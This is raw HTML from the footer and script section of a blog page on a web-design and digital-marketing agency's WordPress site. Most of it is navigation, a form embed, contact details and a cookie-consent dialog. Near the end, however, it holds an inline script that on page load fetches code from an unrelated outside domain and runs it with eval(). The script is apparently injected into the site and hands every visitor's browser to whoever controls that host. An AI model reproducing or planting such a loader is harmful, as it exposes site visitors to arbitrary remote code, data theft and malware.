<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/%e5%a6%82%e4%bd%95%e5%bc%80%e5%a7%8btiktok%e7%9b%b4%e6%92%ad%ef%bc%9a10%e4%b8%aa%e5%9f%ba%e6%9c%ac%e7%9f%a5%e8%af%86/" aria-label="如何开始Tiktok直播：10个基本知识"></a><h3><span>Previous Post</span><span class="text">如何开始Tiktok直播：10个基本知识
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%ae%9e%e6%88%98%e5%ae%9e%e8%b7%b5%ef%bc%8c%e6%8b%93%e5%b1%95%e6%9b%b4%e5%a4%9a%e5%8f%af%e8%83%bd%e6%80%a7/" aria-label="美国电商直播：实战实践，拓展更多可能性"></a><h3><span>Next Post</span><span class="text">美国电商直播：实战实践，拓展更多可能性
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_697d5fa984881"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2026 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9802","rooturl":"https:\/\/www.oodda.com","loveNonce":"e57acb3aec"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9802","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"e57acb3aec","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
